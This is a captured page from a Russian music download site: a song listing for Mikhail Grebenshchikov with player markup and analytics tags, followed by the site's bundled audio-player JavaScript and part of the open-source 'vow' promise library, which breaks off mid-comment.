                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Омут" data-mark="62327">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62327" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62327-mihail-grebenshtikov-omut">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62327-mihail-grebenshtikov-omut">
                <div class="s-t hover:text-c-focus">Омут</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - И Снова О Маме" data-mark="136703">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="136703" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/136703-mihail-grebenshtikov-i-snova-o-mame">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/136703-mihail-grebenshtikov-i-snova-o-mame">
                <div class="s-t hover:text-c-focus">И Снова О Маме</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков feat. DJ Vini - Кораблекрушение" data-mark="136704">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="136704" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/136704-mihail-grebenshtikov-feat-dj-vini-korablekrushenie">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков feat. DJ Vini</div>
            </a>
            <a href="/136704-mihail-grebenshtikov-feat-dj-vini-korablekrushenie">
                <div class="s-t hover:text-c-focus">Кораблекрушение</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Отпусти Меня" data-mark="144924">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="144924" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/144924-mihail-grebenshtikov-otpusti-menya">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/144924-mihail-grebenshtikov-otpusti-menya">
                <div class="s-t hover:text-c-focus">Отпусти Меня</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Хочешь закурить закури" data-mark="146276">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="146276" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/146276-mihail-grebenshtikov-hocheshy-zakurity-zakuri">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/146276-mihail-grebenshtikov-hocheshy-zakurity-zakuri">
                <div class="s-t hover:text-c-focus">Хочешь закурить закури</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Проси всё, что хочешь" data-mark="171630">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="171630" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/171630-mihail-grebenshtikov-prosi-vsio-chto-hocheshy">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/171630-mihail-grebenshtikov-prosi-vsio-chto-hocheshy">
                <div class="s-t hover:text-c-focus">Проси всё, что хочешь</div>
            </a>
        </div>
    </div>
</div>
                                                                                            <div class="song-in-list group " data-title="Михаил Гребенщиков - Булки" data-mark="62323">
    <div class="s1 group-hover:shadow-gray-700 w-full">
        <div data-id="62323" class="play-song">
            <i class="i i-play bg-c-focus group-hover:bg-c-unfocus"></i>
        </div>
        <div class="flex-1 px-4">
            <a href="/62323-mihail-grebenshtikov-bulki">
                <div class="s-a  hover:text-c-focus">Михаил Гребенщиков</div>
            </a>
            <a href="/62323-mihail-grebenshtikov-bulki">
                <div class="s-t hover:text-c-focus">Булки</div>
            </a>
        </div>
    </div>
</div>
                                                    </div>
                    </div>
                </div>
            </div>
            </div>


        </div>
        </div>
        <div class="border-t-2 border-c-unfocus text-c-unfocus p-4 font-sans  text-sm">
    © Muzgold.net 2026.<br/>
    Скачивайте и слушайте новую музыку бесплатно. Почта: <a href="/cdn-cgi/l/email-protection#5b3a3f3632351b362e213c34373f75353e2f"><span class="__cf_email__" data-cfemail="a5c4c1c8cccbe5c8d0dfc2cac9c18bcbc0d1">[email&#160;protected]</span></a>

    <a class="block md:float-right hover:text-c-focus" href="/dmca">Правообладателям / DMCA</a>
</div>
    </div>

    <div class="progress-bar-player">
        <div class="container w-full md:w-[1100px] mx-auto">
            <div class="flex items-center">
                <div class="flex-none w-[140px] control-player">
                    <div class="flex items-center justify-center">
                    <a class="player-prev pr-2">
                        <i class="i-sm i-prev"></i>
                    </a>
                    <a class="player-play">
                        <i class="i i-play-o"></i>
                    </a>
                    <a class="player-next pl-2">
                        <i class="i-sm i-next"></i>
                    </a>
                    </div>
                </div>
                <div class="flex grow">

                    <div class="progress-bar-player-container">
                        <div class="progress__loaded"></div>
                        <div class="progress__current"></div>
                        <div class="text-center h-8 overflow-hidden px-2 absolute w-full pt-1  z-50" id="name-play-now"></div>
                    </div>
                </div>

            </div>
        </div>
    </div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/js/app.js?id=c68f80a3480a4f23b5c1291b2e1ea5ab"></script>
    <script src="/js/player/play.js?id=3ad5ee5b8eee63d129b2e6b7e1d16edb"></script>

    <script src="/pl.js?v=9" async ></script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-3F3ME8953K"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-3F3ME8953K');
</script>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05d3af5afc2948b0b671463c3f36fb55","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muzgold.net/js/player/play.js?id=3ad5ee5b8eee63d129b2e6b7e1d16edb
body_size: 135409
content:
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./resources/js/player/app.js":
/*!************************************!*\
  !*** ./resources/js/player/app.js ***!
  \************************************/
/***/ ((__unused_webpack_module, __unused_webpack_exports, __webpack_require__) => {

var $ = __webpack_require__(/*! jquery */ "./node_modules/jquery/dist/jquery.js");
$(function () {
  var audioPlayer = new ya.music.Audio();
  audioPlayer.toggleCrossDomain(false);
  audioPlayer.toggleWebAudioAPI(false);
  var current = $('[data-mark]').first().data('mark');
  var links = {};
  if ($('[data-mark-song]').data('mark-song')) {
    current = $('[data-mark-song]').data('mark-song');
  }
  $(".player-play").attr('data-current', current);
  $("#name-play-now").text($("[data-mark=" + current + "]").data('title'));
  var getLink = function getLink(handleData, hash) {
    if (!links.hasOwnProperty(hash)) {
      $.ajax({
        url: '/play/' + hash,
        success: function success(data) {
          links[hash] = data;
          if (Object.keys(links).length > 100) {
            var m = 0;
            for (var i = Object.keys(links).length; i > 100; i--) {
              delete links[Object.keys(links)[m]];
              m++;
            }
          }
          handleData(data);
        }
      });
    } else {
      handleData(links[hash]);
    }
  };
  var startPlay = function startPlay(hash) {
    getLink(function (url) {
      if (audioPlayer.isPreloaded(url)) {
        audioPlayer.playPreloaded(url);
      } else {
        audioPlayer.play(url);
      }
    }, hash);
  };
  audioPlayer.on(ya.music.Audio.EVENT_LOADED, function () {
    if ($("[data-mark=" + current + "]") && $("[data-mark=" + current + "]").next(['data-mark']) != undefined) {
      var next = $("[data-mark=" + current + "]").next(['data-mark']).data('mark');
      if (next != undefined) {
        getLink(function (url) {
          audioPlayer.preload(url);
        }, next);
      }
    } else if ($("[data-loop=" + current + "]")) {
      getLink(function (url) {
        audioPlayer.preload(url);
      }, current);
    }
  });
  audioPlayer.on(ya.music.Audio.EVENT_ENDED, function () {
    if ($("[data-mark=" + current + "]") && $("[data-mark=" + current + "]").next(['data-mark']) != undefined) {
      $("[data-id]").find("i").removeClass('i-pause');
      $("[data-id]").find("i").addClass('i-play');
      $("[data-id]").removeClass('active');
      var next = $("[data-mark=" + current + "]").next(['data-mark']).data('mark');
      if (next != undefined) {
        startPlay(next);
        current = next;
        $("[data-id=" + next + "]").find("i").removeClass('i-play');
        $("[data-id=" + next + "]").find("i").addClass('i-pause');
        $("[data-id=" + next + "]").addClass('active');
      } else {
        audioPlayer.stop();
        $(".progress__current").width(0);
      }
    } else if ($("[data-loop=" + current + "]")) {
      startPlay(current);
      $("[data-id=" + current + "]").find("i").removeClass('i-play');
      $("[data-id=" + current + "]").find("i").addClass('i-pause');
      $("[data-id=" + current + "]").addClass('active');
    } else {
      audioPlayer.stop();
      $(".progress__current").width(0);
    }
  });
  var offsetLeft = function offsetLeft(node) {
    var offset = node.offsetLeft;
    if (node.offsetParent) {
      offset += offsetLeft(node.offsetParent);
    }
    return offset;
  };
  var progress_bar = document.querySelector(".progress-bar-player-container");
  progress_bar.addEventListener("click", function (evt) {
    var fullWidth = progress_bar.offsetWidth;
    var offset = offsetLeft(progress_bar);
    var relativePosition = Math.max(0, Math.min(1, ((evt.pageX || evt.screenX) - offset) / fullWidth));
    var duration = audioPlayer.getDuration();
    audioPlayer.setPosition(duration * relativePosition);
  });
  $(".player-next").on("click", function () {
    var current = $('.player-play').attr('data-current');
    if (current) {
      var next = $("[data-mark=" + current + "]").next(['data-mark']).data('mark');
      if (next) {
        $("[data-id=" + next + "]").trigger('click');
      }
    }
  });
  $(".player-prev").on("click", function () {
    var current = $('.player-play').attr('data-current');
    if (current) {
      var prev = $("[data-mark=" + current + "]").prev(['data-mark']).data('mark');
      if (prev) {
        $("[data-id=" + prev + "]").trigger('click');
      }
    }
  });
  $(".player-play").on("click", function () {
    if ($(this).attr('data-current')) {
      $("[data-id=" + $(this).attr('data-current') + "]").trigger('click');
    }
  });
  $(".play-song").on("click", function () {
    $(".progress-bar-player").removeClass('hidden');
    $("[data-id]").find("i").removeClass('i-pause');
    $("[data-id]").find("i").addClass('i-play');
    $("[data-id]").removeClass('active');
    var state = audioPlayer.getState();
    if (current != $(this).data('id')) {
      audioPlayer.stop();
      current = $(this).data('id');
    }
    $(".player-play").attr('data-current', current);
    var next = $("[data-mark=" + current + "]").next(['data-mark']).data('mark');
    var prev = $("[data-mark=" + current + "]").prev(['data-mark']).data('mark');
    $(".player-next").removeClass('disabled');
    $(".player-prev").removeClass('disabled');
    if (!next) {
      $(".player-next").addClass('disabled');
    }
    if (!prev) {
      $(".player-prev").addClass('disabled');
    }
    $("#name-play-now").text($("[data-mark=" + current + "]").data('title'));
    $("[data-id=" + current + "]").find("i").removeClass('i-play');
    $("[data-id=" + current + "]").find("i").addClass('i-pause');
    $(".player-play").find("i").removeClass('i-play-o');
    $(".player-play").find("i").addClass('i-pause-o');
    $("[data-id=" + current + "]").addClass('active');
    state = audioPlayer.getState();
    switch (state) {
      case ya.music.Audio.STATE_PLAYING:
        $("[data-id=" + current + "]").find("i").addClass('i-play');
        $("[data-id=" + current + "]").find("i").removeClass('i-pause');
        $(".player-play").find("i").addClass('i-play-o');
        $(".player-play").find("i").removeClass('i-pause-o');
        $("[data-id=" + current + "]").removeClass('active');
        audioPlayer.pause();
        break;
      case ya.music.Audio.STATE_PAUSED:
        audioPlayer.resume();
        break;
      default:
        startPlay(current);
        break;
    }
    return false;
  });
  audioPlayer.on(ya.music.Audio.EVENT_PROGRESS, function (timings) {
    $(".progress__loaded").width((timings.loaded / timings.duration * 100).toFixed(2) + "%");
    $(".progress__current").width((timings.position / timings.duration * 100).toFixed(2) + "%");
  });
});

/***/ }),

/***/ "./resources/js/player/play.js":
/*!*************************************!*\
  !*** ./resources/js/player/play.js ***!
  \*************************************/
/***/ ((module, exports, __webpack_require__) => {

var __WEBPACK_AMD_DEFINE_RESULT__;function _typeof(obj){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(obj){return typeof obj;}:function(obj){return obj&&"function"==typeof Symbol&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj;},_typeof(obj);}(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=undefined;if(!u&&a)return require(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f;}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e);},l,l.exports,e,t,n,r);}return n[o].exports;}var i=undefined;for(var o=0;o<r.length;o++)s(r[o]);return s;})({1:[function(require,module,exports){// shim for using process in browser
var process=module.exports={};var queue=[];var draining=false;var currentQueue;var queueIndex=-1;function cleanUpNextTick(){draining=false;if(currentQueue.length){queue=currentQueue.concat(queue);}else{queueIndex=-1;}if(queue.length){drainQueue();}}function drainQueue(){if(draining){return;}var timeout=setTimeout(cleanUpNextTick);draining=true;var len=queue.length;while(len){currentQueue=queue;queue=[];while(++queueIndex<len){if(currentQueue){currentQueue[queueIndex].run();}}queueIndex=-1;len=queue.length;}currentQueue=null;draining=false;clearTimeout(timeout);}process.nextTick=function(fun){var args=new Array(arguments.length-1);if(arguments.length>1){for(var i=1;i<arguments.length;i++){args[i-1]=arguments[i];}}queue.push(new Item(fun,args));if(queue.length===1&&!draining){setTimeout(drainQueue,0);}};// v8 likes predictible objects
function Item(fun,array){this.fun=fun;this.array=array;}Item.prototype.run=function(){this.fun.apply(null,this.array);};process.title='browser';process.browser=true;process.env={};process.argv=[];process.version='';// empty string to avoid regexp issues
process.versions={};function noop(){}process.on=noop;process.addListener=noop;process.once=noop;process.off=noop;process.removeListener=noop;process.removeAllListeners=noop;process.emit=noop;process.binding=function(name){throw new Error('process.binding is not supported');};process.cwd=function(){return'/';};process.chdir=function(dir){throw new Error('process.chdir is not supported');};process.umask=function(){return 0;};},{}],2:[function(require,module,exports){(function(process){/**
             * @module vow
             * @author Filatov Dmitry <dfilatov@yandex-team.ru>
             * @version 0.4.10
             * @license
             * Dual licensed under the MIT and GPL licenses:
             *   * http://www.opensource.org/licenses/mit-license.php
             *   * http://www.gnu.org/licenses/gpl.html
             */(function(global){var undef,nextTick=function(){var fns=[],enqueueFn=function enqueueFn(fn){return fns.push(fn)===1;},callFns=function callFns(){var fnsToCall=fns,i=0,len=fns.length;fns=[];while(i<len){fnsToCall[i++]();}};if(typeof setImmediate==='function'){// ie10, nodejs >= 0.10
return function(fn){enqueueFn(fn)&&setImmediate(callFns);};}if(_typeof(process)==='object'&&process.nextTick){// nodejs < 0.10
return function(fn){enqueueFn(fn)&&process.nextTick(callFns);};}var MutationObserver=global.MutationObserver||global.WebKitMutationObserver;// modern browsers
if(MutationObserver){var num=1,node=document.createTextNode('');new MutationObserver(callFns).observe(node,{characterData:true});return function(fn){enqueueFn(fn)&&(node.data=num*=-1);};}if(global.postMessage){var isPostMessageAsync=true;if(global.attachEvent){var checkAsync=function checkAsync(){isPostMessageAsync=false;};global.attachEvent('onmessage',checkAsync);global.postMessage('__checkAsync','*');global.detachEvent('onmessage',checkAsync);}if(isPostMessageAsync){var msg='__promise'+ +new Date(),onMessage=function onMessage(e){if(e.data===msg){e.stopPropagation&&e.stopPropagation();callFns();}};global.addEventListener?global.addEventListener('message',onMessage,true):global.attachEvent('onmessage',onMessage);return function(fn){enqueueFn(fn)&&global.postMessage(msg,'*');};}}var doc=global.document;if('onreadystatechange'in doc.createElement('script')){// ie6-ie8
var createScript=function createScript(){var script=doc.createElement('script');script.onreadystatechange=function(){script.parentNode.removeChild(script);script=script.onreadystatechange=null;callFns();};(doc.documentElement||doc.body).appendChild(script);};return function(fn){enqueueFn(fn)&&createScript();};}return function(fn){// old browsers
enqueueFn(fn)&&setTimeout(callFns,0);};}(),throwException=function throwException(e){nextTick(function(){throw e;});},isFunction=function isFunction(obj){return typeof obj==='function';},isObject=function isObject(obj){return obj!==null&&_typeof(obj)==='object';},toStr=Object.prototype.toString,isArray=Array.isArray||function(obj){return toStr.call(obj)==='[object Array]';},getArrayKeys=function getArrayKeys(arr){var res=[],i=0,len=arr.length;while(i<len){res.push(i++);}return res;},getObjectKeys=Object.keys||function(obj){var res=[];for(var i in obj){obj.hasOwnProperty(i)&&res.push(i);}return res;},defineCustomErrorType=function defineCustomErrorType(name){var res=function res(message){this.name=name;this.message=message;};res.prototype=new Error();return res;},wrapOnFulfilled=function wrapOnFulfilled(onFulfilled,idx){return function(val){onFulfilled.call(this,val,idx);};};/**
                 * @class Deferred
                 * @exports vow:Deferred
                 * @description
                 * The `Deferred` class is used to encapsulate newly-created promise object along with functions that resolve, reject or notify it.
                 */ /**
                 * @constructor
                 * @description
                 * You can use `vow.defer()` instead of using this constructor.
                 *
                 * `new vow.Deferred()` gives the same result as `vow.defer()`.
                 */var Deferred=function Deferred(){this._promise=new Promise();};Deferred.prototype=/** @lends Deferred.prototype */{/**
                     * Returns the corresponding promise.
                     *
                     * @returns {vow:Promise}
                     */promise:function promise(){return this._promise;},/**
                     * Resolves the corresponding promise with the given `value`.
                     *
                     * @param {*} value
                     *
                     * @example
                     * ```js
                     * var defer = vow.defer(),
                     *     promise = defer.promise();
                     *
                     * promise.then(function(value) {
     *     // value is "'success'" here
     * });
                     *
                     * defer.resolve('success');
                     * ```
                     */resolve:function resolve(value){this._promise.isResolved()||this._promise._resolve(value);},/**
                     * Rejects the corresponding promise with the given `reason`.
                     *
                     * @param {*} reason
                     *
                     * @example
                     * ```js
                     * var defer = vow.defer(),
                     *     promise = defer.promise();
                     *
                     * promise.fail(function(reason) {
     *     // reason is "'something is wrong'" here
     * });
                     *
                     * defer.reject('something is wrong');
                     * ```
                     */reject:function reject(reason){if(this._promise.isResolved()){return;}if(vow.isPromise(reason)){reason=reason.then(function(val){var defer=vow.defer();defer.reject(val);return defer.promise();});this._promise._resolve(reason);}else{this._promise._reject(reason);}},/**
                     * Notifies the corresponding promise with the given `value`.
                     *
                     * @param {*} value
                     *
                     * @example
                     * ```js
                     * var defer = vow.defer(),
                     *     promise = defer.promise();
                     *
                     * promise.progress(function(value) {
     *     // value is "'20%'", "'40%'" here
     * });
                     *
                     * defer.notify('20%');
                     * defer.notify('40%');
                     * ```
                     */notify:function notify(value){this._promise.isResolved()||this._promise._notify(value);}};var PROMISE_STATUS={PENDING:0,RESOLVED:1,FULFILLED:2,REJECTED:3};/**
                 * @class Promise
                 * @exports vow:Promise
                 * @description
                 * The `Promise` class is used when you want to give to the caller something to subscribe to,
                 * but not the ability to resolve or reject the deferred.
                 */ /**
                 * @constructor
                 * @param {Function} resolver See https://github.com/domenic/promises-unwrapping/blob/master/README.md#the-promise-constructor for details.
                 * @description
                 * You should use this constructor directly only if you are going to use `vow` as DOM Promises implementation.
                 * In other case you should use `vow.defer()` and `defer.promise()` methods.
                 * @example
                 * ```js
                 * function fetchJSON(url) {
 *     return new vow.Promise(function(resolve, reject, notify) {
 *         var xhr = new XMLHttpRequest();
 *         xhr.open('GET', url);
 *         xhr.responseType = 'json';
 *         xhr.send();
 *         xhr.onload = function() {
 *             if(xhr.response) {
 *                 resolve(xhr.response);
 *             }
 *             else {
 *                 reject(new TypeError());
 *             }
 *         };
 *     });
 * }
                 * ```
                 */var Promise=function Promise(resolver){this._value=undef;this._status=PROMISE_STATUS.PENDING;this._fulfilledCallbacks=[];this._rejectedCallbacks=[];this._progressCallbacks=[];if(resolver){// NOTE: see https://github.com/domenic/promises-unwrapping/blob/master/README.md
var _this=this,resolverFnLen=resolver.length;resolver(function(val){_this.isResolved()||_this._resolve(val);},resolverFnLen>1?function(reason){_this.isResolved()||_this._reject(reason);}:undef,resolverFnLen>2?function(val){_this.isResolved()||_this._notify(val);}:undef);}};Promise.prototype=/** @lends Promise.prototype */{/**
                     * Returns the value of the fulfilled promise or the reason in case of rejection.
                     *
                     * @returns {*}
                     */valueOf:function valueOf(){return this._value;},/**
                     * Returns `true` if the promise is resolved.
                     *
                     * @returns {Boolean}
                     */isResolved:function isResolved(){return this._status!==PROMISE_STATUS.PENDING;},/**
                     * Returns `true` if the promise is fulfilled.
                     *
                     * @returns {Boolean}
                     */isFulfilled:function isFulfilled(){return this._status===PROMISE_STATUS.FULFILLED;},/**
                     * Returns `true` if the promise is rejected.
                     *
                     * @returns {Boolean}
                     */isRejected:function isRejected(){return this._status===PROMISE_STATUS.REJECTED;},/**
                     * Adds reactions to the promise.
                     *
                     * @param {Function} [onFulfilled] Callback that will be invoked with a provided value after the promise has been fulfilled
                     * @param {Function} [onRejected] Callback that will be invoked with a provided reason after the promise has been rejected
                     * @param {Function} [onProgress] Callback that will be invoked with a provided value after the promise has been notified
                     * @param {Object} [ctx] Context of the callbacks execution
                     * @returns {vow:Promise} A new promise, see https://github.com/promises-aplus/promises-spec for details
                     */then:function then(onFulfilled,onRejected,onProgress,ctx){var defer=new Deferred();this._addCallbacks(defer,onFulfilled,onRejected,onProgress,ctx);return defer.promise();},/**
                     * Adds only a rejection reaction. This method is a shorthand for `promise.then(undefined, onRejected)`.
                     *
                     * @param {Function} onRejected Callback that will be called with a provided 'reason' as argument after the promise has been rejected
                     * @param {Object} [ctx] Context of the callback execution
                     * @returns {vow:Promise}
                     */'catch':function _catch(onRejected,ctx){return this.then(undef,onRejected,ctx);},/**
                     * Adds only a rejection reaction. This method is a shorthand for `promise.then(null, onRejected)`. It's also an alias for `catch`.
                     *
                     * @param {Function} onRejected Callback to be called with the value after promise has been rejected
                     * @param {Object} [ctx] Context of the callback execution
                     * @returns {vow:Promise}
                     */fail:function fail(onRejected,ctx){return this.then(undef,onRejected,ctx);},/**
                     * Adds a resolving reaction (for both fulfillment and rejection).
                     *
                     * @param {Function} onResolved Callback that will be invoked with the promise as an argument, after the promise has been resolved.
                     * @param {Object} [ctx] Context of the callback execution
                     * @returns {vow:Promise}
                     */always:function always(onResolved,ctx){var _this=this,cb=function cb(){return onResolved.call(this,_this);};return this.then(cb,cb,ctx);},/**
                     * Adds a progress reaction.
                     *
                     * @param {Function} onProgress Callback that will be called with a provided value when the promise has been notified
                     * @param {Object} [ctx] Context of the callback execution
                     * @returns {vow:Promise}
                     */progress:function progress(onProgress,ctx){return this.then(undef,undef,onProgress,ctx);},/**
                     * Like `promise.then`, but "spreads" the array into a variadic value handler.
                     * It is useful with the `vow.all` and the `vow.allResolved` methods.
                     *
                     * @param {Function} [onFulfilled] Callback that will be invoked with a provided value after the promise has been fulfilled
                     * @param {Function} [onRejected] Callback that will be invoked with a provided reason after the promise has been rejected
                     * @param {Object} [ctx] Context of the callbacks execution
                     * @returns {vow:Promise}
                     *
                     * @example
                     * ```js
                     * var defer1 = vow.defer(),
                     *     defer2 = vow.defer();
                     *
                     * vow.all([defer1.promise(), defer2.promise()]).spread(function(arg1, arg2) {
     *     // arg1 is "1", arg2 is "'two'" here
     * });
                     *
                     * defer1.resolve(1);
                     * defer2.resolve('two');
                     * ```
                     */spread:function spread(onFulfilled,onRejected,ctx){return this.then(function(val){return onFulfilled.apply(this,val);},onRejected,ctx);},/**
                     * Like `then`, but terminates a chain of promises.
                     * If the promise has been rejected, this method throws it's "reason" as an exception in a future turn of the event loop.
                     *
                     * @param {Function} [onFulfilled] Callback that will be invoked with a provided value after the promise has been fulfilled
                     * @param {Function} [onRejected] Callback that will be invoked with a provided reason after the promise has been rejected
                     * @param {Function} [onProgress] Callback that will be invoked with a provided value after the promise has been notified
                     * @param {Object} [ctx] Context of the callbacks execution
                     *
                     * @example
                     * ```js
                     * var defer = vow.defer();
                     * defer.reject(Error('Internal error'));
                     * defer.promise().done(); // exception to be thrown
                     * ```
                     */done:function done(onFulfilled,onRejected,onProgress,ctx){this.then(onFulfilled,onRejected,onProgress,ctx).fail(throwException);},/**
                     * Returns a new promise that will be fulfilled in `delay` milliseconds if the promise is fulfilled,
                     * or immediately rejected if the promise is rejected.
                     *
                     * @param {Number} delay
                     * @returns {vow:Promise}
                     */delay:function delay(_delay){var timer,promise=this.then(function(val){var defer=new Deferred();timer=setTimeout(function(){defer.resolve(val);},_delay);return defer.promise();});promise.always(function(){clearTimeout(timer);});return promise;},/**
                     * Returns a new promise that will be rejected in `timeout` milliseconds
                     * if the promise is not resolved beforehand.
                     *
                     * @param {Number} timeout
                     * @returns {vow:Promise}
                     *
                     * @example
                     * ```js
                     * var defer = vow.defer(),
                     *     promiseWithTimeout1 = defer.promise().timeout(50),
                     *     promiseWithTimeout2 = defer.promise().timeout(200);
                     *
                     * setTimeout(
                     *     function() {
     *         defer.resolve('ok');
     *     },
                     *     100);
                     *
                     * promiseWithTimeout1.fail(function(reason) {
     *     // promiseWithTimeout to be rejected in 50ms
     * });
                     *
                     * promiseWithTimeout2.then(function(value) {
     *     // promiseWithTimeout to be fulfilled with "'ok'" value
     * });
                     * ```
                     */timeout:function timeout(_timeout){var defer=new Deferred(),timer=setTimeout(function(){defer.reject(new vow.TimedOutError('timed out'));},_timeout);this.then(function(val){defer.resolve(val);},function(reason){defer.reject(reason);});defer.promise().always(function(){clearTimeout(timer);});return defer.promise();},_vow:true,_resolve:function _resolve(val){if(this._status>PROMISE_STATUS.RESOLVED){return;}if(val===this){this._reject(TypeError('Can\'t resolve promise with itself'));return;}this._status=PROMISE_STATUS.RESOLVED;if(val&&!!val._vow){// shortpath for vow.Promise
val.isFulfilled()?this._fulfill(val.valueOf()):val.isRejected()?this._reject(val.valueOf()):val.then(this._fulfill,this._reject,this._notify,this);return;}if(isObject(val)||isFunction(val)){var then;try{then=val.then;}catch(e){this._reject(e);return;}if(isFunction(then)){var _this=this,isResolved=false;try{then.call(val,function(val){if(isResolved){return;}isResolved=true;_this._resolve(val);},function(err){if(isResolved){return;}isResolved=true;_this._reject(err);},function(val){_this._notify(val);});}catch(e){isResolved||this._reject(e);}return;}}this._fulfill(val);},_fulfill:function _fulfill(val){if(this._status>PROMISE_STATUS.RESOLVED){return;}this._status=PROMISE_STATUS.FULFILLED;this._value=val;this._callCallbacks(this._fulfilledCallbacks,val);this._fulfilledCallbacks=this._rejectedCallbacks=this._progressCallbacks=undef;},_reject:function _reject(reason){if(this._status>PROMISE_STATUS.RESOLVED){return;}this._status=PROMISE_STATUS.REJECTED;this._value=reason;this._callCallbacks(this._rejectedCallbacks,reason);this._fulfilledCallbacks=this._rejectedCallbacks=this._progressCallbacks=undef;},_notify:function _notify(val){this._callCallbacks(this._progressCallbacks,val);},_addCallbacks:function _addCallbacks(defer,onFulfilled,onRejected,onProgress,ctx){if(onRejected&&!isFunction(onRejected)){ctx=onRejected;onRejected=undef;}else if(onProgress&&!isFunction(onProgress)){ctx=onProgress;onProgress=undef;}var cb;if(!this.isRejected()){cb={defer:defer,fn:isFunction(onFulfilled)?onFulfilled:undef,ctx:ctx};this.isFulfilled()?this._callCallbacks([cb],this._value):this._fulfilledCallbacks.push(cb);}if(!this.isFulfilled()){cb={defer:defer,fn:onRejected,ctx:ctx};this.isRejected()?this._callCallbacks([cb],this._value):this._rejectedCallbacks.push(cb);}if(this._status<=PROMISE_STATUS.RESOLVED){this._progressCallbacks.push({defer:defer,fn:onProgress,ctx:ctx});}},_callCallbacks:function _callCallbacks(callbacks,arg){var len=callbacks.length;if(!len){return;}var isResolved=this.isResolved(),isFulfilled=this.isFulfilled();nextTick(function(){var i=0,cb,defer,fn;while(i<len){cb=callbacks[i++];defer=cb.defer;fn=cb.fn;if(fn){var ctx=cb.ctx,res;try{res=ctx?fn.call(ctx,arg):fn(arg);}catch(e){defer.reject(e);continue;}isResolved?defer.resolve(res):defer.notify(res);}else{isResolved?isFulfilled?defer.resolve(arg):defer.reject(arg):defer.notify(arg);}}});}};/** @lends Promise */var staticMethods={/**
                     * Coerces the given `value` to a promise, or returns the `value` if it's already a promise.
                     *
                     * @param {*} value
                     * @returns {vow:Promise}
                     */cast:function cast(value){return vow.cast(value);},/**
                     * Returns a promise, that will be fulfilled only after all the items in `iterable` are fulfilled.
                     * If any of the `iterable` items gets rejected, then the returned promise will be rejected.
                     *
                     * @param {Array|Object} iterable
                     * @returns {vow:Promise}
                     */all:function all(iterable){return vow.all(iterable);},/**
                     * Returns a promise, that will be fulfilled only when any of the items in `iterable` are fulfilled.
                     * If any of the `iterable` items gets rejected, then the returned promise will be rejected.
                     *
                     * @param {Array} iterable
                     * @returns {vow:Promise}
                     */race:function race(iterable){return vow.anyResolved(iterable);},/**
                     * Returns a promise that has already been resolved with the given `value`.
                     * If `value` is a promise, the returned promise will have `value`'s state.
                     *
                     * @param {*} value
                     * @returns {vow:Promise}
                     */resolve:function resolve(value){return vow.resolve(value);},/**
                     * Returns a promise that has already been rejected with the given `reason`.
                     *
                     * @param {*} reason
                     * @returns {vow:Promise}
                     */reject:function reject(reason){return vow.reject(reason);}};for(var prop in staticMethods){staticMethods.hasOwnProperty(prop)&&(Promise[prop]=staticMethods[prop]);}var vow=/** @exports vow */{Deferred:Deferred,Promise:Promise,/**
                     * Creates a new deferred. This method is a factory method for `vow:Deferred` class.
